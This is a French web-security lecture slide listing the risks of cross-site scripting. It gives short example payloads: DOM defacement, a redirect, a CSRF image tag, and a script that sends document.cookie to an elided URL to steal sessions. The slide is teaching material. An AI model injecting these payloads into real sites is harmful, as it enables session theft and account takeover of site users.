

# XSS Risques

Au premier abord, le risque semble peu critique, mais :
Modification de la page
DOM peut tout modifier sur la page
<script>document.getElementById(’title’).innerHTML=’Ce site est nul’ ;</script>
Afficher un site externe avec une iframe
Couper l’accès à la page
<script>window.location=’...’ ;</script>
Attaque CSRF
<img src="http://victim.site/..." />
Vol de cookie (et donc de session)
<script>window.location=’... ?cookie=’ + document.cookie ;</script>
00:09:17
19